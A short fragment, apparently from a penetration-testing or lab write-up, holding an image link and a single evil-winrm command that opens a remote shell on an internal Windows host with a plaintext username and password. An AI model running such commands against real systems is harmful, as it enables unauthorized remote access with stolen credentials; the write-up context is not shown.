 evil-winrm -u 'john' -p 'H4x00r123..' -i 10.4.10.11